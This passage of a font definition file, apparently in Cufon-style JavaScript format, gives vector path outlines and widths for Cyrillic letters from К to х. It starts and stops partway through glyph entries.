68r-3,0r0,-296v3,-39,-33,-29,-65,-30r0,-4r161,0r0,4v-37,4,-87,-16,-87,30r0,182r133,-216r53,0r0,7v-19,1,-29,-4,-29,19r0,207"},"\u041a":{"d":"354,-19v0,69,-85,101,-138,60v-24,-19,-72,-88,-99,-124v-21,-29,-29,-40,-53,-38r0,92v-3,26,10,22,32,23r0,6r-125,0r0,-4v28,-5,68,15,68,-22r0,-207v2,-23,-12,-18,-32,-19r0,-7r80,0v0,3,2,8,-3,7v-19,1,-20,0,-20,19r0,103v8,0,14,-1,17,-5r76,-97v12,-13,11,-21,-11,-20r0,-7r123,0r0,4v-44,0,-80,-2,-101,24r-40,51v27,-16,65,0,65,29v0,32,-46,46,-60,16r3,-1v12,26,53,12,53,-15v0,-35,-51,-42,-71,-16v-7,11,-18,19,-24,32v32,10,60,61,81,90v48,66,84,99,113,99v38,0,63,-38,63,-73v0,-41,-29,-72,-66,-77r0,-4v37,5,69,39,69,81","w":224},"\u041b":{"d":"265,-208v0,-72,-91,-112,-132,-51r35,0v-3,9,-26,3,-39,7v21,85,50,165,78,243v2,2,10,3,17,3r0,6r-59,0r0,-4r20,0v-5,-2,-8,-8,-11,-17r-64,-198v-4,-5,2,-15,-5,-15v-18,75,-53,140,-68,216v-4,20,28,13,46,14r0,4r-80,0v-1,-5,1,-7,6,-6v9,0,15,-7,19,-20r75,-225r-25,-1r0,-7r51,0v41,-67,140,-25,140,51v0,56,-82,76,-85,16r0,-16v8,-1,3,11,4,16v0,20,14,34,34,34v25,0,43,-24,43,-50","w":226},"\u041c":{"d":"47,-242v1,-15,-19,-9,-33,-10r0,-7r50,0r95,224r97,-224r98,0r0,4v-27,5,-81,-14,-79,17r12,196v5,79,35,118,87,118v48,1,90,-40,90,-89v0,-58,-59,-101,-118,-76r-1,-4v62,-26,123,20,123,80v0,50,-43,94,-94,93v-73,-1,-108,-52,-112,-127r-11,-172v-32,64,-65,151,-97,222r-5,0r-92,-218v-6,-1,-2,10,-3,14r-13,184v-1,19,26,11,43,13r0,4r-81,0v3,-16,33,5,28,-29","w":315},"\u041d":{"d":"64,-26v-2,23,9,19,29,20r0,6r-87,0v0,-16,40,5,32,-26r0,-207v3,-24,-12,-18,-32,-19r0,-7r87,0r0,7v-19,1,-29,-4,-29,19r0,92r115,0v-6,-39,17,-108,-19,-114v-20,-3,-40,12,-40,31v0,13,8,22,20,22v13,0,22,-14,16,-26v4,-3,5,5,5,8v0,12,-9,21,-21,21v-13,1,-25,-12,-24,-25v3,-46,72,-34,121,-35r0,7v-20,1,-33,-4,-33,19r0,207v-2,23,12,19,33,20r0,6r-87,0v2,-16,37,4,29,-26r0,-105r-115,0r0,105","w":242},"\u041e":{"d":"114,-252v-23,-1,-42,19,-42,41v0,21,17,38,37,38v19,1,33,-14,33,-32v0,-20,-15,-34,-37,-32r-1,-3v23,-6,42,14,42,35v0,19,-17,36,-37,36v-39,0,-57,-56,-23,-77v-65,27,-65,239,30,239v40,0,64,-28,70,-83r-51,0r0,-4r51,0v7,-75,-6,-157,-72,-158xm115,-262v77,0,113,80,100,168r58,0r0,4r-59,0v-10,52,-43,93,-99,93v-67,0,-102,-61,-102,-133v0,-72,37,-132,102,-132","w":229},"\u041f":{"d":"135,-7v22,0,32,0,32,-25r0,-220v-70,0,-105,1,-107,3r-3,72v13,-47,91,-37,91,12v0,39,-63,51,-67,8r4,0v2,13,13,25,28,25v17,0,31,-15,31,-33v0,-22,-18,-39,-41,-39v-70,2,-39,110,-46,178v-3,25,15,17,35,19r0,7r-89,0r0,-7v19,-1,29,3,29,-19r-4,-223v-3,-4,-20,-3,-29,-3r0,-7r189,0r0,-68r5,0r0,295v-1,23,7,25,28,25r0,7r-86,0r0,-7","w":222},"\u0420":{"d":"64,-23v1,18,1,18,19,19r96,0r0,4r-173,0v0,-16,40,5,32,-26r0,-61v-32,-1,-56,-35,-56,-70v0,-36,26,-64,56,-69v3,-25,-6,-28,-32,-26r0,-7r114,0v55,-1,97,34,97,87v0,73,-70,94,-153,86r0,63xm111,-167v0,28,-22,52,-47,56r0,20v72,4,125,-10,125,-81v0,-73,-57,-82,-131,-77v5,5,6,14,6,24v26,4,48,29,47,58xm38,-222v-67,4,-68,126,0,132r0,-23v-5,-2,-19,-4,-14,-10v4,3,9,6,14,7r0,-106xm64,-115v37,-2,57,-57,31,-87v-8,-10,-18,-17,-31,-20r0,107","w":226},"\u0421":{"d":"13,-130v0,-72,35,-131,102,-132v24,0,52,9,65,30v1,-13,-2,-35,-2,-51r4,0r6,118r-6,0v5,-52,-18,-87,-68,-87v-48,0,-72,38,-72,114v0,45,7,79,21,101v53,26,106,-21,104,-75v8,-50,-74,-72,-77,-16v-1,4,3,14,-4,12v-3,-29,13,-47,38,-49v27,-2,47,26,47,53v0,54,-48,102,-105,80v31,43,105,28,120,-22r9,4v-14,36,-41,53,-80,53v-67,-1,-102,-60,-102,-133","w":204},"\u0422":{"d":"122,-23v-5,33,37,14,60,19r0,4r-147,0r0,-4v28,-4,71,16,61,-31v-57,-15,-58,-107,0,-131r0,-83v-42,2,-86,-10,-83,38r-2,29r-6,0r8,-128r4,1r-4,50r191,0r-3,-50r3,-1r8,128r-5,0v-5,-39,0,-74,-51,-67r-34,0r0,73v50,-17,100,11,93,62v-9,66,-87,28,-93,-17r0,108xm212,-114v2,-49,-41,-75,-90,-58v-4,47,19,89,58,90v18,0,32,-15,32,-32xm96,-162v-51,25,-58,106,0,123r0,-123","w":217},"\u0423":{"d":"36,-259v26,-41,96,-48,125,0r70,0r0,7v-22,0,-21,3,-31,21r-71,138r-1,-1v-16,29,-30,66,-51,88r22,0r0,6r-66,0v-2,-12,17,-3,22,-11r49,-92r-5,-2r-25,-50v-44,8,-65,-49,-46,-89v-4,-7,-11,-9,-23,-8r0,-7r31,0xm30,-240v-16,36,1,85,42,82xm105,-208v2,26,-5,43,-22,51v9,15,15,33,25,46r66,-124v5,-9,9,-15,14,-17v-25,2,-41,-3,-66,-3r0,-4r35,0v-27,-41,-92,-38,-117,0r27,0v1,10,-31,-1,-27,14v9,30,29,56,42,84v17,-6,22,-23,20,-47r3,0","w":232},"\u0424":{"d":"223,-179v0,-56,-41,-78,-103,-70v14,35,2,95,6,140v41,5,70,-16,73,-50v3,-37,-57,-45,-56,-7v0,11,5,19,15,23r-1,3v-30,-9,-18,-56,12,-56v20,0,34,18,34,37v0,25,-13,41,-38,50v35,3,58,-34,58,-70xm24,-179v0,47,34,79,76,73v-54,-7,-54,-96,0,-104v0,-13,1,-33,-3,-40v-48,0,-73,24,-73,71xm0,-179v-1,-74,77,-80,160,-80v53,0,96,31,96,80v0,62,-56,86,-127,80r0,73v-1,21,7,19,26,20r0,6r-26,0r0,78r-3,0r0,-78r-54,0v0,-16,40,5,32,-26r0,-73v-60,3,-104,-26,-104,-80xm100,-207v-48,7,-50,90,0,98r0,-98","w":256},"\u0425":{"d":"354,-19v0,41,-32,78,-74,79v-111,2,-127,-109,-175,-179r-59,107v0,4,6,6,18,6v5,-1,8,0,7,6r-65,0v-3,-12,18,-3,22,-10v27,-32,48,-82,72,-119r-55,-99v-11,-18,-18,-25,-32,-24r0,-7r58,0r0,7r-18,0v7,2,12,8,17,17r47,84v18,-31,41,-62,56,-95v0,-4,-6,-6,-17,-6r-7,0r0,-7r93,0r0,4v-18,2,-43,-6,-52,5v-17,21,-39,62,-55,88v16,-13,48,-10,48,13v0,13,-19,21,-27,10v4,-1,25,7,23,-10v-5,-34,-51,-12,-57,8v36,64,97,200,166,195v38,-3,63,-38,63,-73v0,-41,-29,-72,-66,-77r0,-4v38,5,69,39,69,81","w":210},"\u0426":{"d":"221,-252v-21,0,-28,3,-28,26r0,214v14,1,30,-2,38,4r-4,-54r4,0r9,149r-5,0v-4,-38,-1,-87,-42,-87r-194,0v-4,-13,25,-2,29,-9r4,-224v1,-21,-9,-18,-29,-19r0,-6r89,0v0,17,-40,-8,-35,25v9,68,-24,174,46,179v44,3,57,-71,10,-72v-15,0,-26,12,-28,25r-4,-1v2,-16,15,-28,32,-28v19,0,35,17,35,37v0,49,-79,58,-91,11v-1,25,2,78,3,73v2,2,37,3,107,3r0,-220v2,-25,-9,-26,-32,-26r0,-6r86,0r0,6","w":244},"\u0427":{"d":"54,-190v-16,82,100,97,125,38r0,-87v1,-18,-14,-15,-30,-15v3,-11,53,1,55,-12r2,0v-5,78,0,159,-2,240v-1,18,13,21,32,20r0,6r-54,0r0,78r-3,0r0,-78r-32,0v-2,-8,6,-6,12,-6v13,0,20,-7,20,-20r0,-108v-41,54,-159,28,-151,-51v-5,-28,18,-77,-29,-67r0,-7r90,0r0,7v-20,1,-39,-6,-35,19v-5,40,11,68,45,70v46,3,58,-71,10,-72v-15,0,-26,12,-28,25r-3,-1v1,-16,14,-27,31,-27v20,0,35,16,35,36v0,48,-78,60,-90,12"},"\u0428":{"d":"142,-77v4,-9,4,-22,0,-31r0,31xm132,-60v-26,18,-65,8,-74,-22r2,73v1,1,26,3,72,3r0,-54xm284,-252v-19,1,-29,-3,-29,19r3,224v3,3,20,3,29,3r0,6r-287,0v-4,-13,25,-2,29,-9v4,-2,2,-176,3,-224v1,-22,-9,-18,-28,-19r0,-6r89,0v0,17,-40,-8,-35,25v10,68,-25,176,46,179v11,0,20,-3,28,-10r0,-56v-17,-14,-46,-2,-46,19r-4,-1v1,-22,30,-36,50,-23v2,-30,-5,-52,-31,-52r0,-4r37,0r0,-153r4,0r0,153r28,0r0,4v-35,-1,-31,57,-21,84v0,9,-2,16,-7,23r0,64r88,0r-1,-227v3,-24,-15,-17,-35,-19r0,-6r90,0r0,6","w":292},"\u0429":{"d":"170,-177v-48,3,-11,78,-27,107r0,64r73,0r-1,-220v2,-25,-9,-26,-32,-26r0,-6r86,0v2,7,-4,6,-9,6v-17,2,-19,6,-19,26r0,214v13,1,31,-3,38,4r-4,-54r4,0r10,149r-6,0v-2,-40,-1,-87,-42,-87r-240,0v-4,-13,25,-2,29,-9r3,-224v2,-22,-9,-18,-29,-19r0,-6r90,0v0,17,-40,-7,-35,25v10,68,-25,175,45,179v11,0,21,-3,29,-10r0,-56v-18,-14,-46,-1,-47,19r-3,-1v1,-22,30,-36,50,-23v2,-30,-5,-52,-31,-52r0,-4r37,0r0,-153r4,0r0,153r27,0r0,4xm143,-77v4,-9,4,-22,0,-31r0,31xm133,-60v-26,18,-65,9,-74,-22v-1,19,0,79,2,73v1,1,26,3,72,3r0,-54","w":292},"\u042a":{"d":"253,-86v0,-71,-52,-87,-125,-82r0,20v25,3,47,28,47,57v0,29,-22,53,-47,58v0,10,-1,18,-6,23v74,4,131,-2,131,-76xm128,-37v53,-6,57,-101,0,-107r0,107xm103,-168v-46,1,-71,74,-38,109v10,12,23,19,38,22r0,-106v-6,-1,-13,11,-16,4v5,-3,10,-6,16,-7r0,-22xm46,-102v0,-34,26,-68,57,-70v-1,-24,3,-59,-3,-77v-50,-1,-92,-2,-92,49r-3,39r-6,0r9,-141r4,0r-3,46v49,-9,114,0,169,-3r0,7v-20,-1,-30,4,-48,3v-5,21,-1,52,-2,77v84,-7,154,11,154,86v1,53,-43,87,-98,86r-113,0v2,-16,42,7,32,-33v-30,-5,-57,-33,-57,-69","w":290},"\u042b":{"d":"38,-233v3,-24,-12,-18,-32,-19r0,-7r173,0r0,4r-96,0v-18,1,-18,1,-19,19r0,64v83,-7,153,11,153,86v0,53,-43,87,-97,86r-114,0v2,-16,42,7,32,-33v-30,-5,-56,-34,-56,-69v0,-35,25,-68,56,-70r0,-61xm189,-86v0,-71,-52,-87,-125,-82r0,20v25,3,47,29,47,57v0,29,-22,53,-47,58v0,10,-1,18,-6,23v73,4,131,-2,131,-76xm38,-168v-45,2,-69,73,-38,109v10,12,23,19,38,22r0,-106v-6,-1,-13,11,-16,4v5,-3,10,-6,16,-7r0,-22xm64,-37v53,-6,57,-101,0,-107r0,107xm251,-233v3,-24,-12,-18,-32,-19r0,-7v48,3,118,-15,120,34v1,31,-46,42,-56,12r4,-2v8,26,51,18,49,-10v-1,-20,-16,-32,-40,-30v-18,1,-20,0,-20,19r0,210v-3,24,12,19,32,20r0,6r-89,0v-2,-8,6,-6,12,-6v18,-2,20,-1,20,-20r0,-207","w":325},"\u042c":{"d":"38,-233v3,-24,-12,-18,-32,-19r0,-7r97,0r0,4v-20,2,-39,-8,-39,19r0,64v83,-7,153,11,153,86v0,53,-43,87,-97,86r-114,0v2,-16,42,7,32,-33v-30,-5,-56,-34,-56,-69v0,-35,25,-68,56,-70r0,-61xm189,-86v0,-71,-52,-87,-125,-82r0,20v25,3,47,29,47,57v0,29,-22,53,-47,58v0,10,-1,18,-6,23v73,4,131,-2,131,-76xm38,-168v-45,2,-69,73,-38,109v10,12,23,19,38,22r0,-106v-6,-1,-13,11,-16,4v5,-3,10,-6,16,-7r0,-22xm64,-37v53,-6,57,-101,0,-107r0,107","w":226},"\u042d":{"d":"137,-32v-62,23,-119,-36,-101,-99r-74,0r0,-4r75,0v10,-36,70,-41,79,-2r0,-38r4,0v-1,25,14,35,41,34v4,-98,-55,-135,-118,-96v-23,14,-19,41,-21,72r-7,0r7,-118r3,0v0,16,-4,36,-2,51v13,-21,41,-29,65,-30v67,1,103,60,103,132v0,73,-35,132,-103,133v-39,0,-66,-17,-80,-53r9,-4v16,50,89,65,120,22xm113,-135v-5,-28,-49,-38,-65,-11v-3,4,-5,7,-7,11r72,0xm39,-131v-16,61,40,122,102,94v13,-21,19,-52,20,-94v-26,-1,-41,8,-41,31v-8,1,-3,-11,-4,-16v-6,0,-2,-10,-3,-15r-74,0","w":204},"\u042e":{"d":"195,-252v-23,-1,-42,19,-42,41v0,21,17,38,37,38v19,1,33,-14,33,-32v0,-20,-15,-34,-37,-32r-1,-3v23,-6,42,14,42,35v0,19,-17,36,-37,36v-39,0,-57,-56,-23,-77v-65,27,-65,239,30,239v40,0,64,-28,70,-83r-51,0r0,-4r51,0v7,-75,-6,-157,-72,-158xm58,-109r0,41v17,-10,27,-24,30,-41r-30,0xm-82,-146v-1,-54,48,-99,103,-98v26,1,33,-7,39,-14v-5,46,-1,92,-2,140r31,0v-1,-3,1,-3,4,-3v0,1,-1,3,1,3v-4,-80,33,-144,102,-144v77,0,113,80,100,168r58,0r0,4r-59,0v-10,52,-43,92,-99,93v-60,1,-96,-52,-101,-112r-4,0v-3,19,-14,34,-33,45v2,29,-10,66,32,58r0,6r-89,0v0,-14,37,2,32,-23r0,-31v-64,10,-115,-35,-115,-92xm-79,-146v0,54,51,101,112,88r0,-56r-42,0r0,-4r42,0r0,-108v0,-9,-4,-14,-12,-14v-54,-2,-101,42,-100,94","w":310},"\u042f":{"d":"190,-26v-3,23,11,19,31,20r0,6r-53,0r0,78r-4,0r0,-78r-26,0v-1,-6,2,-7,7,-6v18,-2,18,-2,19,-20r0,-204v0,-8,2,-15,6,-19r-54,0v-39,-1,-64,29,-64,70v0,44,27,74,73,70v-25,-9,-38,-25,-38,-50v0,-20,14,-37,34,-37v30,0,41,46,12,56r-2,-3v26,-8,19,-49,-10,-49v-18,0,-31,14,-30,33v1,29,28,53,60,50r0,10v-47,-9,-59,40,-80,67v-47,62,-40,87,-112,92v-65,5,-99,-86,-55,-133v13,-15,29,-24,49,-27r0,4v-80,5,-89,150,1,150v57,0,74,-72,113,-128v10,-15,23,-19,33,-27v-42,-3,-78,-33,-77,-78v0,-49,43,-80,96,-80r102,0r0,7v-19,1,-31,-5,-31,19r0,207","w":222},"\u0401":{"d":"53,-321v26,40,60,40,87,0r7,3v-25,57,-75,58,-102,0xm127,-28v-3,-45,15,-109,-39,-103r-24,0v-4,40,9,94,-8,121v56,-6,140,22,139,-45r4,-43r5,0r-9,149r-4,-1v0,-17,5,-38,3,-53v-55,9,-127,0,-188,3v0,-16,40,5,32,-26r0,-207v3,-24,-12,-18,-32,-19r0,-7v56,2,120,-4,170,3r-4,-46r4,0r9,141r-6,0v-3,-48,-1,-88,-58,-88r-65,0v17,23,4,72,8,108v36,1,63,0,63,-38r0,-54r4,0r0,98r153,0r0,4r-153,0r0,103r-4,0","w":210},"\u0406":{"d":"38,-233v3,-24,-12,-18,-32,-19r0,-7v48,3,119,-15,121,34v2,30,-47,42,-56,12r3,-2v8,26,51,18,49,-10v-2,-19,-16,-32,-40,-30v-18,2,-18,1,-19,19r0,210v-3,24,12,19,32,20r0,6r-90,0v0,-16,40,5,32,-26r0,-207","w":101},"\u0407":{"d":"8,-321v26,41,61,39,88,0r6,3v-25,58,-75,57,-102,0xm38,-233v3,-24,-12,-18,-32,-19r0,-7v48,3,119,-15,121,34v2,30,-47,42,-56,12r3,-2v8,26,51,18,49,-10v-2,-19,-16,-32,-40,-30v-18,2,-18,1,-19,19r0,210v-3,24,12,19,32,20r0,6r-90,0v0,-16,40,5,32,-26r0,-207","w":101},"\u0404":{"d":"87,-137v10,-37,70,-35,80,2r74,0r0,4r-73,0v16,62,-38,122,-102,99v31,43,105,28,120,-22r9,4v-14,36,-41,53,-80,53v-67,-1,-102,-60,-102,-133v0,-72,35,-131,102,-132v24,0,52,9,65,30v1,-13,-2,-35,-2,-51r4,0r6,118r-6,0v5,-52,-18,-87,-68,-87v-47,0,-71,37,-72,111v28,1,42,-9,42,-34r3,0r0,38xm163,-135v-9,-32,-66,-38,-72,0r72,0xm84,-100v0,-22,-16,-32,-42,-31v1,42,8,73,21,94v59,27,118,-30,101,-94r-74,0r0,15v-6,0,-2,11,-3,16r-3,0","w":204},"\u0430":{"d":"67,-7v40,0,61,-38,58,-83v-48,-3,-84,9,-84,48v0,23,8,35,26,35xm38,-155v46,-31,125,-10,112,61r104,0r0,4r-104,0r0,64v-2,20,8,20,25,18r1,7r-47,4v-3,-12,1,-31,-5,-40v-16,55,-111,53,-111,-5v0,-45,59,-55,112,-52v3,-38,-7,-65,-40,-65v-37,0,-52,24,-47,66r-4,2r0,-176r4,0r0,112","w":181},"\u0431":{"d":"64,-68v0,37,19,63,54,63v32,0,48,-21,48,-63v0,-42,-16,-62,-48,-62v-34,0,-54,25,-54,62xm184,-118v3,-56,-52,-33,-120,-39r0,52v26,-58,140,-35,131,37v9,72,-105,95,-131,37r-2,0r-2,34r-47,-3v0,-13,32,5,25,-21r-1,-135v-20,-6,-31,3,-29,-10v22,2,52,1,52,-18r0,-94r4,0r0,112v39,2,85,-4,118,3","w":207},"\u0432":{"d":"28,-99v33,2,61,-1,59,-33v5,-29,-42,-39,-59,-21r0,54xm28,-22v-1,14,13,15,25,15v29,0,43,-14,43,-42v1,-44,-26,-49,-68,-46r0,73xm71,-98v37,1,62,51,34,79r0,104r-3,0r0,-100v-26,24,-84,13,-132,15v-2,-9,7,-6,13,-6v13,0,19,-7,19,-20r0,-111v5,-32,-34,-15,-56,-19r0,-4v33,0,78,3,78,-28r4,0r0,24v31,-12,76,-2,76,31v0,18,-16,32,-33,35","w":121},"\u0433":{"d":"59,-157r0,135v-1,31,44,15,70,19r0,3r-128,0v-2,-9,7,-6,13,-6v13,0,19,-7,19,-20r-1,-130v-20,-6,-31,3,-29,-10v22,2,52,1,52,-18r0,-94r4,0r0,112v27,2,60,-4,82,3v1,-24,-7,-56,-2,-77r8,143r-3,1v-1,-42,-4,-65,-53,-61r-32,0","w":146},"\u0434":{"d":"121,-10v7,-2,5,-8,3,-14v-14,-39,-31,-75,-42,-117v-7,0,-2,8,-7,15v-13,37,-30,69,-40,109v0,5,6,7,18,7r68,0xm-17,-220v47,0,80,53,77,106r20,-53r15,-2r53,144v3,17,15,13,29,18r-4,-70r4,0r7,140r-3,0v-3,-29,1,-63,-31,-62r-121,0v-18,4,-24,20,-26,44r-3,0v1,-28,3,-54,8,-79v5,5,-2,19,-2,27v3,-3,8,-3,14,-3v13,-32,34,-68,37,-108v4,-48,-30,-99,-74,-99v-34,-1,-63,27,-63,60v0,52,74,74,99,30r3,2v-26,47,-105,25,-105,-32v0,-36,30,-64,66,-63","w":181},"\u0435":{"d":"89,-159v-34,0,-50,28,-49,65r93,-5v2,0,3,-1,3,-3v0,-38,-16,-57,-47,-57xm94,-169v41,0,72,28,69,73v0,4,-2,6,-6,6r-117,0v-7,92,84,109,114,43v35,-13,70,-47,110,-47v45,0,91,32,91,75v0,47,-61,81,-94,44v-9,-9,-14,-18,-16,-30r3,-1v4,23,24,43,50,43v30,0,54,-27,53,-56v0,-41,-44,-71,-87,-71v-43,0,-81,20,-110,62v-42,61,-155,25,-141,-62r-76,0r0,-4r76,0v3,-46,34,-74,81,-75","w":175},"\u0436":{"d":"400,-19v0,69,-86,103,-138,60v-20,-8,-83,-103,-100,-123r-17,21v-1,19,3,44,-3,58r38,0r0,3r-99,0r0,-3v20,0,38,2,38,-19r0,-41r-15,-19v-31,31,-51,109,-114,77v-1,-10,7,-6,14,-5v34,-6,59,-77,91,-84v-22,-27,-46,-69,-92,-66r0,-6r63,0v0,8,-15,-1,-18,4v30,23,50,56,71,88r0,-70v4,-27,-16,-17,-38,-19r0,-3r66,-2v-3,28,-2,67,-2,94v20,-32,45,-63,72,-89r-39,0r0,-3r85,0v0,2,1,7,-2,6v-43,-1,-71,38,-90,67v16,4,35,27,50,48v46,67,84,99,113,99v37,0,62,-39,62,-73v0,-41,-29,-72,-66,-77r1,-4v37,5,69,39,69,81","w":264},"\u0437":{"d":"117,-49v2,51,-81,64,-113,31r0,-61r4,0v-4,43,7,73,45,72v29,0,43,-14,43,-42v1,-44,-26,-49,-68,-46r0,-4v33,2,59,-1,59,-33v0,-19,-11,-30,-34,-30v-26,-1,-40,18,-37,50r-3,0r0,-84r3,0v1,13,-2,29,1,40v24,-23,88,-15,87,23v0,18,-16,32,-33,35v25,3,46,22,46,49","w":121},"\u0438":{"d":"176,-26v-1,21,6,19,25,20r0,6r-52,3v1,-28,0,-36,8,-66r-3,0v-11,54,-48,78,-96,60r0,121r-4,0r0,-123v-35,-18,-22,-87,-22,-136v0,-21,-7,-18,-26,-19r0,-6r53,-2r-1,110v0,34,10,51,31,51v57,-2,66,-71,61,-137v6,-34,-37,-14,-61,-19r0,-3v40,-1,62,-1,68,-2v10,-1,15,-6,15,-14r0,-96r4,0r0,252","w":207},"\u0439":{"d":"176,-26v-1,21,6,19,25,20r0,6r-52,3v1,-28,0,-36,8,-66r-3,0v-11,54,-48,78,-96,60r0,121r-4,0r0,-123v-35,-18,-22,-87,-22,-136v0,-21,-7,-18,-26,-19r0,-6r53,-2r-1,110v0,34,10,51,31,51v57,-2,66,-71,61,-137v6,-34,-37,-14,-61,-19r0,-3v40,-1,62,-1,68,-2v10,-1,15,-6,15,-14r0,-96r4,0r0,252xm33,-227v12,-57,62,2,85,5v11,1,13,-14,16,-24r9,2v-4,18,-13,40,-28,38v-18,5,-61,-54,-73,-19r-3,11r-9,-2","w":207},"\u043a":{"d":"38,-144v4,-27,-16,-17,-38,-19r0,-3r66,-2v-3,28,-2,67,-2,94v20,-32,45,-63,72,-89r-39,0r0,-3r85,0v0,2,1,7,-2,6v-43,-1,-71,38,-90,67v16,4,35,27,50,48v46,67,84,99,113,99v37,0,62,-39,62,-73v0,-41,-29,-72,-66,-77r1,-4v37,5,69,39,69,81v0,69,-86,103,-138,60v-20,-8,-83,-103,-100,-123r-17,21v-1,19,3,44,-3,58r38,0r0,3r-99,0r0,-3v20,0,38,2,38,-19r0,-122","w":183},"\u043b":{"d":"337,-18v0,51,-43,93,-94,93v-115,0,-114,-125,-156,-203v-2,-4,-2,-16,-7,-13v-13,43,-35,83,-47,127v0,17,35,10,53,11r0,3r-86,0v2,-13,23,-2,25,-26r56,-142r15,-2r57,144v26,63,29,93,90,97v48,3,91,-40,91,-89v0,-58,-61,-103,-118,-76r-1,-4v62,-26,122,21,122,80","w":174},"\u043c":{"d":"-17,-220v47,0,80,53,77,106r20,-53r15,-2r44,119r43,-117r12,-1r-28,-75r3,-2r90,236v2,3,11,3,18,3r0,7r-48,0v-4,-54,-36,-91,-45,-142v-6,0,-4,6,-7,14r-33,91v7,17,8,34,34,30r0,7r-51,0v-17,58,18,124,69,125v34,1,63,-26,63,-59v0,-54,-73,-75,-98,-30r-3,-2v26,-47,105,-25,105,32v0,36,-32,63,-67,63v-58,-1,-93,-81,-70,-141v-12,-46,-33,-83,-44,-130v-7,0,-2,8,-7,15v-13,38,-30,71,-40,112v0,17,35,10,53,11r0,4r-86,0v0,-15,23,-1,25,-26v10,-31,28,-57,30,-93v3,-48,-30,-99,-74,-99v-34,-1,-63,27,-63,60v0,52,74,74,99,30r3,2v-26,47,-105,25,-105,-32v0,-36,30,-64,66,-63","w":281},"\u043d":{"d":"38,-141v1,-21,-6,-18,-25,-19r0,-6r25,-1r0,-70r4,0r0,70r24,-1v-3,23,-2,51,-2,77r75,0r-1,-77r52,2v1,5,-1,7,-6,6v-18,1,-18,1,-19,19r0,115v-3,24,12,19,32,20r0,6r-29,0r0,78r-4,0r0,-78r-57,0v0,-16,40,5,32,-26r0,-55r-75,0v6,31,-19,85,32,75r0,6r-90,0v0,-16,40,5,32,-26r0,-115","w":195},"\u043e":{"d":"117,-304v-78,0,-130,87,-78,147v37,-23,93,-12,109,27r66,0r0,4r-65,0v26,57,-5,129,-68,129v-79,0,-102,-119,-45,-157v-14,-17,-22,-39,-22,-64v-1,-50,51,-89,103,-89v45,0,87,34,87,76v0,33,-21,70,-53,70v-33,0,-57,-35,-34,-59v6,4,-8,14,-5,23v-1,20,17,33,38,33v29,0,50,-34,50,-67v0,-41,-40,-73,-83,-73xm48,-147v19,17,41,18,73,17v-10,-32,-50,-37,-73,-17xm82,-7v53,0,55,-79,40,-119v-33,1,-57,-1,-76,-18v-9,11,-14,26,-14,48v0,59,17,89,50,89","w":170},"\u043f":{"d":"64,-75v2,31,-18,79,32,69r0,6r-90,0v0,-16,40,5,32,-26r0,-118v4,-27,-16,-17,-38,-19r0,-3r38,-2r0,-70r4,0r0,70r24,-1v1,15,-5,38,-2,48v12,-32,33,-48,64,-48v72,0,54,83,54,147v0,26,17,17,37,19r0,3r-37,0r0,78r-3,0r0,-78r-54,0r0,-6v11,-1,26,2,35,-1v-13,-42,18,-151,-35,-152v-40,-1,-64,41,-61,84","w":217},"\u0440":{"d":"50,-83v0,40,17,76,54,76v32,0,49,-25,49,-76v0,-51,-17,-76,-49,-76v-37,1,-54,35,-54,76xm181,-83v11,83,-103,119,-131,46v-3,24,5,86,-3,115r147,0r0,4r-201,0v5,-8,31,2,31,-22r0,-201v2,-20,-7,-21,-24,-19r-1,-6v15,1,36,-6,47,-1v2,12,0,28,4,38v28,-74,143,-35,131,46","w":193},"\u0441":{"d":"87,-169v22,1,45,4,52,22v0,-26,-3,-61,-4,-90r3,0r7,144r-6,0v2,-40,-15,-66,-52,-66v-35,0,-52,24,-52,72v0,86,79,105,111,46v5,0,14,-10,26,-31v49,-87,82,-157,164,-166v54,-6,87,67,44,99r-2,-2v39,-31,9,-97,-42,-94v-93,5,-137,144,-192,214v-43,54,-136,13,-136,-61v0,-51,29,-87,79,-87","w":164},"\u0442":{"d":"169,-65v3,28,-14,68,29,59r0,6r-75,0r0,-6v7,-1,18,2,24,-1v-7,-14,-1,-39,-3,-58r-80,0v3,29,-14,69,32,59r0,6r-90,0v0,-16,40,5,32,-26r0,-39r-16,0v0,-6,11,-2,16,-3r0,-73v1,-21,-6,-18,-25,-19r0,-6r53,-3v1,14,-5,37,-2,45v13,-48,78,-62,101,-21r0,-90r3,0v2,36,-5,81,1,113v8,-55,107,-70,106,1r0,53r96,0r0,3r-96,0v-5,76,21,140,86,141v48,1,90,-40,90,-89v0,-59,-59,-101,-117,-76r-2,-4v62,-26,123,20,123,80v0,51,-43,93,-94,93v-59,0,-98,-40,-108,-92r0,90r-4,0r0,-143r-80,0xm224,-159v-40,2,-57,44,-55,91r80,0v0,-35,5,-93,-25,-91xm118,-159v-40,3,-56,44,-54,91r80,0v0,-35,5,-93,-26,-91","w":298},"\u0443":{"d":"6,-66v-54,0,-82,74,-45,116v12,13,24,24,39,28v3,-1,6,-4,7,-10v29,13,55,5,66,-24v4,-14,18,-28,11,-45r-63,-156v-2,-3,-11,-3,-18,-3r0,-6r64,0r0,6v-8,1,-19,-2,-25,1v4,1,8,6,11,14v14,42,35,77,45,123v20,-40,34,-86,51,-129v2,-9,-19,-9,-31,-9r0,-6r74,0v-10,8,-31,-4,-35,25r-74,187v-16,41,-49,55,-89,36r-259,0r0,-4r252,0v-31,-19,-47,-45,-47,-77v0,-36,31,-70,66,-70v45,0,75,54,45,90v-3,-9,11,-21,8,-34v1,-30,-23,-53,-53,-53","w":185},"\u0444":{"d":"44,-147v19,17,40,18,72,17v-10,-32,-50,-37,-72,-17xm78,-7v53,0,55,-79,40,-119v-33,1,-58,-1,-77,-18v-9,11,-13,26,-13,48v0,59,17,89,50,89xm112,-304v-78,0,-130,87,-78,147v36,-22,89,-13,107,23v23,-47,114,-46,133,8v21,59,-4,129,-68,129v-23,0,-42,-8,-56,-24r1,146r-3,0r0,-59v-4,-6,-13,-10,-25,-10r0,-3v23,-5,8,-52,12,-76v-42,53,-135,19,-135,-60v0,-32,10,-55,31,-71v-14,-17,-21,-39,-21,-64v-1,-50,50,-89,102,-89v45,0,87,33,87,76v0,34,-20,70,-52,70v-33,0,-57,-35,-34,-59v3,6,-8,14,-6,23v0,20,18,33,39,33v29,0,50,-35,50,-67v0,-41,-40,-73,-84,-73xm162,-130r48,0r0,4r-49,0v-13,51,6,128,46,119v54,8,51,-82,38,-123v-13,-41,-75,-35,-83,0","w":281},"\u0445":{"d":"318,-19v0,68,-84,100,-138,62v-26,-18,-69,-83,-93,-121v-12,21,-31,43,-39,66v1,13,36,7,51,8r0,4r-93,0v-2,-12,20,-3,24,-11v16,-18,36,-53,51,-75v-15,-21,-39,-70,-59,-